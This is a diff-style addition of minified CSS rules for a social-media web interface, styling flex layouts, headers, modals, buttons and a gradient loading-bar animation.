+.gP6jv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #efefef;border-radius:50%;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;width:44px}.dgsE3,.gP6jv,.jY5gy,.sHZ0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sHZ0L{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 16px}.sHZ0L:active{opacity:1}.dgsE3,.jY5gy{-webkit-box-direction:normal}.jY5gy{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.dgsE3{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.ai1xs,.jy5Eo{font-size:14px;text-align:left}.jy5Eo{font-weight:300;line-height:18px;overflow:hidden;text-overflow:ellipsis;color:#999}.ai1xs{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Cpsp3{font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis}.dAkUj{background:#fafafa}.ddJz7{display:block;margin-left:5px;margin-top:3px}
+.g9vPa{border:solid 1px #efefef;border-radius:30px;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 10px 0 0;width:30px}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
+.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
+._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
+.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 40px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 40px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}.aU2HW{margin-right:12px;margin-top:-4px;max-width:100%;overflow:hidden;position:relative}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.jWQqO:active{opacity:1}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.jWQqO{-webkit-transform:translate3d(0,0,0) scale(.8);transform:translate3d(0,0,0) scale(.8);-webkit-transform-origin:left;transform-origin:left}.jWQqO.jWQqO{text-indent:200%}.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
+.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
+._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4 :not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp :not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
+@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#d10869;overflow:hidden;display:block}.GfkS6{background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
+._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
+.ctKcd{background:#fff;border-radius:5px;margin:0 auto;padding:50px 75px}.MExZY{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.chBAG{background:0 0;border:0;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}.chBAG::before{color:#999;content:'\00D7';display:block;font-size:24px;padding:15px}.DvGpy{color:#262626;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}
+.HP_s6,.U7ycd{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1}.U7ycd{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.HP_s6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.Pjki-{color:#fff;width:120px}.P78He,.eW-AC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.eW-AC{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.tglGy{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}.zA61g{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}._6a8Gn{cursor:pointer;display:inline-block;margin-top:4px}._6a8Gn:not(:first-child){margin-right:16px}
+.R1531,.ubguu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ubguu{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.R1531{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.jYGcB{color:#fff;width:120px}.V-urO,.WP7dH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.V-urO{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ta8gd{border-radius:3px;-webkit-mask-image:url([data-uri])}._8C5ak{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}._62Jr2{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}
+.pLTDo{bottom:0;left:0;position:fixed;width:100%;z-index:100}.K2AM_,.N8xpH{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 200ms ease-out;transition:transform 200ms ease-out;transition:transform 200ms ease-out,-webkit-transform 200ms ease-out}.N8xpH{-webkit-transform:translateY(0%);transform:translateY(0%)}.uDNXD{color:#c7c7c7;cursor:pointer;font-size:16px;padding:7px;position:absolute;right:5px;top:8px;z-index:100}.uDNXD:hover{color:#262626}.Dt74z{background-color:#fff;height:77px}.TXE5T{height:4px}
+.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:"\00B7";margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px;text-transform:capitalize}.SkY6J .DINPA{text-transform:uppercase}
+.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.Awld5{margin:0 auto}.v4fCF{margin-top:-1px}.rz12o::after{background:#ed4956;border-radius:2px;bottom:-5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(.5px);transform:translateX(.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
+.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.C3_Yc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.OsXwx{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
+.pe3t9,.xmxyu{border-radius:80px}.pe3t9{height:40px;margin:0 auto}.xmxyu{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited{border-right:1px solid rgba(255,255,255,.5);color:#fff;font-weight:300;letter-spacing:.2px;line-height:27px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._3XuBm{display:block;margin-bottom:7px;margin-top:7px}._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited{color:#fff;font-size:29px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:5px;padding-bottom:10px;right:1px;top:0;width:26px}
+.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
+.ZoygQ{height:45px}
+@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
+.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
+.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}._6_3uQ,._6_3uQ:visited{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#3897f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:14px;font-weight:600;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 12px;text-transform:uppercase;-webkit-box-flex:1}
+.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:10}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
+.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
+._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
+.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
+.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
+._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
+.-ZQoH{height:45px;z-index:11}
+._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
+.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
